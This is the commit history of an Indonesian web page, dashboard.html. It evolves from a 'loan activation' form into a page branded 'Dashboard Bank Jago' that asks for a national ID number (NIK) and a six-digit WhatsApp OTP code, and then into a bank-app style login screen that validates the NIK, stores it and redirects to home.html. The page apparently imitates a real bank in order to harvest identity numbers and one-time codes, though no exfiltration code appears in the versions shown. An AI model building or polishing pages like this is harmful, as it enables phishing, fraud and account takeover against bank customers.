
==== dashboard.html @ a4806934 "Create dashboard.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dashboard</title>

<style>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: linear-gradient(135deg, #5b2c83, #a855f7);
  color: white;
}

/* HEADER */
.header {
  padding: 20px;
  font-size: 18px;
  font-weight: bold;
}

/* CARD */
.card {
  background: #fff;
  color: #333;
  margin: 20px;
  padding: 20px;
  border-radius: 20px;
}

/* TITLE */
.title {
  font-weight: bold;
  margin-bottom: 10px;
}

/* INPUT */
input {
  width: 100%;
  padding: 12px;
  margin-top: 10px;
  border-radius: 10px;
  border: 1px solid #ddd;
}

/* BUTTON */
button {
  width: 100%;
  padding: 14px;
  margin-top: 15px;
  border: none;
  border-radius: 999px;
  background: linear-gradient(to right, #f59e0b, #fbbf24);
  color: #5b2c83;
  font-weight: bold;
  font-size: 15px;
  cursor: pointer;
}

/* OTP BOX */
.otp-box {
  display: flex;
  gap: 8px;
  justify-content: center;
  margin-top: 10px;
}

.otp-box input {
  width: 40px;
  text-align: center;
  font-size: 18px;
}

/* HIDDEN */
.hidden {
  display: none;
}
</style>
</head>

<body>

<div class="header">
  Dashboard
</div>

<!-- VERIFIKASI -->
<div class="card">
  <div class="title">Verifikasi Data</div>
  <p>Masukkan NIK untuk aktivasi pinjaman</p>

  <input type="number" id="nik" placeholder="Masukkan NIK KTP">

  <button onclick="verifikasi()">Verifikasi Sekarang</button>
</div>

<!-- OTP -->
<div class="card hidden" id="otpSection">
  <div class="title">Kode OTP WhatsApp</div>
  <p>Kode dikirim ke nomor kamu</p>

  <div class="otp-box">
    <input maxlength="1">
    <input maxlength="1">
    <input maxlength="1">
    <input maxlength="1">
  </div>

  <button onclick="cekOTP()">Konfirmasi</button>
</div>

<script>
function verifikasi() {
  const nik = document.getElementById("nik").value;

  if (nik.length < 10) {
    alert("NIK tidak valid");
    return;
  }

  alert("Verifikasi berhasil, kode OTP dikirim");

  document.getElementById("otpSection").classList.remove("hidden");
}

function cekOTP() {
  alert("Aktivasi berhasil!");
}
</script>

</body>
</html>

==== commit cbe1e0fc: "Create dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -9,14 +9,15 @@
 body {
   margin: 0;
   font-family: Arial, sans-serif;
-  background: linear-gradient(135deg, #5b2c83, #a855f7);
-  color: white;
+  background: linear-gradient(135deg, #4c1d95, #7c3aed);
+  color: #fff;
 }
 
 /* HEADER */
 .header {
   padding: 20px;
-  font-size: 18px;
+  text-align: center;
+  font-size: 20px;
   font-weight: bold;
 }
 
@@ -27,54 +28,49 @@
   margin: 20px;
   padding: 20px;
   border-radius: 20px;
+  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
 }
 
 /* TITLE */
 .title {
+  font-size: 18px;
   font-weight: bold;
-  margin-bottom: 10px;
+  margin-bottom: 15px;
 }
 
 /* INPUT */
 input {
   width: 100%;
-  padding: 12px;
+  padding: 14px;
   margin-top: 10px;
-  border-radius: 10px;
+  border-radius: 12px;
   border: 1px solid #ddd;
+  font-size: 16px;
 }
 
-/* BUTTON */
+/* BUTTON GOLD */
 button {
   width: 100%;
   padding: 14px;
   margin-top: 15px;
+  border-radius: 999px;
   border: none;
-  border-radius: 999px;
-  background: linear-gradient(to right, #f59e0b, #fbbf24);
-  color: #5b2c83;
+  background: linear-gradient(to right, gold, orange);
   font-weight: bold;
-  font-size: 15px;
   cursor: pointer;
 }
 
 /* OTP BOX */
-.otp-box {
+.otp-container {
   display: flex;
-  gap: 8px;
-  justify-content: center;
-  margin-top: 10px;
+  justify-content: space-between;
+  margin-top: 15px;
 }
 
-.otp-box input {
-  width: 40px;
+.otp-container input {
+  width: 15%;
   text-align: center;
-  font-size: 18px;
-}
-
-/* HIDDEN */
-.hidden {
-  display: none;
+  font-size: 20px;
 }
 </style>
 </head>
@@ -82,50 +78,48 @@
 <body>
 
 <div class="header">
-  Dashboard
+  💜 Dashboard Bank Jago
 </div>
 
-<!-- VERIFIKASI -->
+<!-- 🔥 NIK KTP -->
 <div class="card">
-  <div class="title">Verifikasi Data</div>
-  <p>Masukkan NIK untuk aktivasi pinjaman</p>
+  <div class="title">📊 Verifikasi NIK KTP</div>
 
   <input type="number" id="nik" placeholder="Masukkan NIK KTP">
 
-  <button onclick="verifikasi()">Verifikasi Sekarang</button>
+  <button onclick="kirimNIK()">Lanjut Verifikasi</button>
 </div>
 
-<!-- OTP -->
-<div class="card hidden" id="otpSection">
-  <div class="title">Kode OTP WhatsApp</div>
-  <p>Kode dikirim ke nomor kamu</p>
+<!-- 🔥 OTP -->
+<div class="card">
+  <div class="title">💰 Kode OTP WhatsApp</div>
 
-  <div class="otp-box">
+  <div class="otp-container">
+    <input maxlength="1">
+    <input maxlength="1">
     <input maxlength="1">
     <input maxlength="1">
     <input maxlength="1">
     <input maxlength="1">
   </div>
 
-  <button onclick="cekOTP()">Konfirmasi</button>
+  <button onclick="verifikasiOTP()">Verifikasi OTP</button>
 </div>
 
 <script>
-function verifikasi() {
-  const nik = document.getElementById("nik").value;
+function kirimNIK() {
+  let nik = document.getElementById("nik").value;
 
-  if (nik.length < 10) {
-    alert("NIK tidak valid");
+  if (nik.length < 16) {
+    alert("NIK tidak valid!");
     return;
   }
 
-  alert("Verifikasi berhasil, kode OTP dikirim");
-
-  document.getElementById("otpSection").classList.remove("hidden");
+  alert("NIK diproses...");
 }
 
-function cekOTP() {
-  alert("Aktivasi berhasil!");
+function verifikasiOTP() {
+  alert("OTP berhasil diverifikasi!");
 }
 </script>
 


==== commit 14e6012c: "Update dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -3,74 +3,71 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Dashboard</title>
+<title>Verifikasi</title>
 
 <style>
 body {
   margin: 0;
   font-family: Arial, sans-serif;
-  background: linear-gradient(135deg, #4c1d95, #7c3aed);
-  color: #fff;
+  background: #ffffff;
+  color: #000;
 }
 
 /* HEADER */
 .header {
   padding: 20px;
-  text-align: center;
-  font-size: 20px;
   font-weight: bold;
 }
 
-/* CARD */
-.card {
-  background: #fff;
-  color: #333;
-  margin: 20px;
+/* CONTAINER */
+.container {
   padding: 20px;
-  border-radius: 20px;
-  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
 }
 
-/* TITLE */
-.title {
-  font-size: 18px;
-  font-weight: bold;
-  margin-bottom: 15px;
+/* IMAGE */
+.banner {
+  width: 100%;
+  border-radius: 20px;
+  margin: 20px 0;
+}
+
+/* TEXT */
+h1 {
+  margin: 0;
+}
+
+.desc {
+  font-size: 14px;
+  margin-top: 8px;
+  margin-bottom: 25px;
 }
 
 /* INPUT */
-input {
-  width: 100%;
-  padding: 14px;
-  margin-top: 10px;
-  border-radius: 12px;
-  border: 1px solid #ddd;
-  font-size: 16px;
+.input-box label {
+  font-size: 13px;
 }
 
-/* BUTTON GOLD */
+.input-box input {
+  width: 100%;
+  padding: 14px 0;
+  border: none;
+  border-bottom: 2px solid #000;
+  background: transparent;
+  font-size: 18px;
+  outline: none;
+}
+
+/* BUTTON */
 button {
+  margin-top: 40px;
   width: 100%;
-  padding: 14px;
-  margin-top: 15px;
+  padding: 15px;
   border-radius: 999px;
   border: none;
-  background: linear-gradient(to right, gold, orange);
+  background: #000;
+  color: #fff;
   font-weight: bold;
-  cursor: pointer;
-}
-
-/* OTP BOX */
-.otp-container {
-  display: flex;
-  justify-content: space-between;
-  margin-top: 15px;
-}
-
-.otp-container input {
-  width: 15%;
-  text-align: center;
-  font-size: 20px;
+  font-size: 16px;
 }
 </style>
 </head>
@@ -78,50 +75,28 @@
 <body>
 
 <div class="header">
-  💜 Dashboard Bank Jago
+  ← Log In
 </div>
 
-<!-- 🔥 NIK KTP -->
-<div class="card">
-  <div class="title">📊 Verifikasi NIK KTP</div>
+<div class="container">
 
-  <input type="number" id="nik" placeholder="Masukkan NIK KTP">
+  <!-- GAMBAR -->
+  <img src="nik.jpg" class="banner">
 
-  <button onclick="kirimNIK()">Lanjut Verifikasi</button>
-</div>
+  <h1>Halo!</h1>
 
-<!-- 🔥 OTP -->
-<div class="card">
-  <div class="title">💰 Kode OTP WhatsApp</div>
-
-  <div class="otp-container">
-    <input maxlength="1">
-    <input maxlength="1">
-    <input maxlength="1">
-    <input maxlength="1">
-    <input maxlength="1">
-    <input maxlength="1">
+  <div class="desc">
+    Masukkan NIK KTP untuk melanjutkan proses verifikasi
   </div>
 
-  <button onclick="verifikasiOTP()">Verifikasi OTP</button>
+  <div class="input-box">
+    <label>NIK KTP</label>
+    <input type="number" placeholder="16 digit">
+  </div>
+
+  <button>Lanjut</button>
+
 </div>
-
-<script>
-function kirimNIK() {
-  let nik = document.getElementById("nik").value;
-
-  if (nik.length < 16) {
-    alert("NIK tidak valid!");
-    return;
-  }
-
-  alert("NIK diproses...");
-}
-
-function verifikasiOTP() {
-  alert("OTP berhasil diverifikasi!");
-}
-</script>
 
 </body>
 </html>

==== commit 707a27b5: "Create dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -3,72 +3,84 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Verifikasi</title>
+<title>NIK</title>
 
 <style>
+
+/* RESET TOTAL */
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+/* FULL SCREEN ORANGE */
+html, body {
+  height: 100%;
+}
+
 body {
-  margin: 0;
   font-family: Arial, sans-serif;
-  background: #ffffff;
-  color: #000;
+  background: linear-gradient(to bottom, #f9a825, #f57c00);
+  display: flex;
+  flex-direction: column;
 }
 
 /* HEADER */
 .header {
   padding: 20px;
-  font-weight: bold;
+  font-size: 18px;
+  display: flex;
+  align-items: center;
+  color: black;
 }
 
-/* CONTAINER */
-.container {
+/* CONTENT FLEX */
+.content {
+  flex: 1;
   padding: 20px;
 }
 
-/* IMAGE */
-.banner {
-  width: 100%;
-  border-radius: 20px;
-  margin: 20px 0;
+h1 {
+  margin-top: 20px;
+  font-size: 28px;
 }
 
-/* TEXT */
-h1 {
-  margin: 0;
+p {
+  margin-top: 10px;
+  color: #333;
 }
 
-.desc {
-  font-size: 14px;
-  margin-top: 8px;
-  margin-bottom: 25px;
+/* INPUT STYLE APP */
+.input-line {
+  margin-top: 30px;
 }
 
-/* INPUT */
-.input-box label {
-  font-size: 13px;
-}
-
-.input-box input {
+.input-line input {
   width: 100%;
-  padding: 14px 0;
   border: none;
-  border-bottom: 2px solid #000;
+  border-bottom: 2px solid black;
+  padding: 10px 0;
+  font-size: 18px;
   background: transparent;
-  font-size: 18px;
   outline: none;
 }
 
-/* BUTTON */
-button {
-  margin-top: 40px;
+/* BUTTON FIX DI BAWAH */
+.footer {
+  padding: 20px;
+}
+
+.footer button {
   width: 100%;
-  padding: 15px;
-  border-radius: 999px;
+  padding: 18px;
+  border-radius: 30px;
   border: none;
-  background: #000;
-  color: #fff;
-  font-weight: bold;
-  font-size: 16px;
+  background: black;
+  color: white;
+  font-size: 18px;
 }
+
 </style>
 </head>
 
@@ -78,24 +90,17 @@
   ← Log In
 </div>
 
-<div class="container">
+<div class="content">
+  <h1>Masukkan NIK kamu</h1>
+  <p>Untuk lanjut, silakan masukkan NIK kamu.</p>
 
-  <!-- GAMBAR -->
-  <img src="nik.jpg" class="banner">
-
-  <h1>Halo!</h1>
-
-  <div class="desc">
-    Masukkan NIK KTP untuk melanjutkan proses verifikasi
-  </div>
-
-  <div class="input-box">
-    <label>NIK KTP</label>
+  <div class="input-line">
     <input type="number" placeholder="16 digit">
   </div>
+</div>
 
+<div class="footer">
   <button>Lanjut</button>
-
 </div>
 
 </body>

==== commit 491cab88: "Update dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -3,105 +3,185 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>NIK</title>
+<title>Masukkan NIK</title>
 
 <style>
-
-/* RESET TOTAL */
 * {
-  margin: 0;
-  padding: 0;
-  box-sizing: border-box;
+  margin:0;
+  padding:0;
+  box-sizing:border-box;
+  font-family: Arial, sans-serif;
 }
 
-/* FULL SCREEN ORANGE */
-html, body {
-  height: 100%;
-}
-
+/* FULL ORANGE BACKGROUND */
 body {
-  font-family: Arial, sans-serif;
+  height:100vh;
   background: linear-gradient(to bottom, #f9a825, #f57c00);
-  display: flex;
-  flex-direction: column;
+  display:flex;
+  flex-direction:column;
 }
 
 /* HEADER */
 .header {
-  padding: 20px;
-  font-size: 18px;
-  display: flex;
-  align-items: center;
-  color: black;
+  padding:20px;
+  font-size:18px;
+  display:flex;
+  align-items:center;
 }
 
-/* CONTENT FLEX */
+.header span {
+  margin-left:10px;
+}
+
+/* CONTENT */
 .content {
-  flex: 1;
-  padding: 20px;
+  flex:1;
+  padding:20px;
 }
 
 h1 {
-  margin-top: 20px;
-  font-size: 28px;
+  margin-top:20px;
+  font-size:28px;
 }
 
 p {
-  margin-top: 10px;
-  color: #333;
+  margin-top:10px;
+  color:#333;
 }
 
 /* INPUT STYLE APP */
-.input-line {
-  margin-top: 30px;
+.input-box {
+  margin-top:40px;
 }
 
-.input-line input {
-  width: 100%;
-  border: none;
-  border-bottom: 2px solid black;
-  padding: 10px 0;
-  font-size: 18px;
-  background: transparent;
-  outline: none;
+.input-box input {
+  width:100%;
+  border:none;
+  border-bottom:2px solid black;
+  padding:12px 0;
+  font-size:20px;
+  background:transparent;
+  outline:none;
+  letter-spacing:2px;
 }
 
-/* BUTTON FIX DI BAWAH */
+/* BUTTON FIXED */
 .footer {
-  padding: 20px;
+  padding:20px;
 }
 
 .footer button {
-  width: 100%;
-  padding: 18px;
-  border-radius: 30px;
-  border: none;
-  background: black;
-  color: white;
-  font-size: 18px;
+  width:100%;
+  padding:18px;
+  border-radius:30px;
+  border:none;
+  background:#000;
+  color:white;
+  font-size:18px;
+  opacity:0.4;
+  transition:0.2s;
 }
 
+/* ACTIVE BUTTON */
+.footer button.active {
+  opacity:1;
+}
+
+/* ERROR TEXT */
+.error {
+  margin-top:10px;
+  color:red;
+  font-size:13px;
+}
 </style>
 </head>
 
 <body>
 
+<!-- HEADER -->
 <div class="header">
-  ← Log In
+  ← <span>Log In</span>
 </div>
 
+<!-- CONTENT -->
 <div class="content">
+
   <h1>Masukkan NIK kamu</h1>
   <p>Untuk lanjut, silakan masukkan NIK kamu.</p>
 
-  <div class="input-line">
-    <input type="number" placeholder="16 digit">
+  <div class="input-box">
+    <input id="nik" maxlength="16" placeholder="16 digit">
+    <div id="error" class="error"></div>
   </div>
+
 </div>
 
+<!-- BUTTON -->
 <div class="footer">
-  <button>Lanjut</button>
+  <button id="btn">Lanjut</button>
 </div>
+
+<script>
+
+let input = document.getElementById("nik");
+let btn = document.getElementById("btn");
+let error = document.getElementById("error");
+
+/* AKTIFKAN BUTTON */
+input.addEventListener("input", function(){
+
+  this.value = this.value.replace(/\D/g,"");
+
+  if(this.value.length === 16){
+    btn.classList.add("active");
+    btn.style.opacity = "1";
+  } else {
+    btn.classList.remove("active");
+    btn.style.opacity = "0.4";
+  }
+
+});
+
+/* VALIDASI LEVEL REAL */
+function validasiNIK(nik){
+
+  if(!/^\d{16}$/.test(nik)) return "NIK harus 16 digit";
+
+  let tanggal = parseInt(nik.substring(6,8));
+  let bulan = parseInt(nik.substring(8,10));
+
+  if(tanggal > 40) tanggal -= 40;
+
+  if(tanggal < 1 || tanggal > 31) return "Tanggal tidak valid";
+  if(bulan < 1 || bulan > 12) return "Bulan tidak valid";
+
+  if(/^(\d)\1+$/.test(nik)) return "NIK tidak valid";
+
+  return true;
+}
+
+/* CLICK BUTTON */
+btn.onclick = () => {
+
+  let nik = input.value;
+
+  let cek = validasiNIK(nik);
+
+  if(cek !== true){
+    error.innerText = cek;
+    return;
+  }
+
+  error.innerText = "";
+
+  // SIMPAN DATA
+  localStorage.setItem("nik", nik);
+
+  // PINDAH
+  window.location.href = "home.html";
+};
+
+</script>
 
 </body>
 </html>
